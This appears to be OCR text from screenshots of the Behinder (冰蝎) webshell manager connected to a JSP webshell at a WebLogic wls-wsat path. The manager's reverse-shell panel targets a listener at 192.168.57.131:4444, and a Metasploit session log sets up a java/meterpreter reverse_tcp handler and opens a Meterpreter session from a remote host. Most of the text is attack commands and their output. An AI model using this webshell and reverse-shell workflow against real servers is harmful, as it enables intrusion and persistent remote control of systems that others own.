 http://192.168.57.80:7001//wls-wsat/test3.jsp
URL: http://192.168.57.80:7001//wls-wsat/test3.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址: 192.168.57.131 端口: 4444 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >
操作失败:Read timed out 冰蝎 v4.1【t00ls专版】 By rebeyond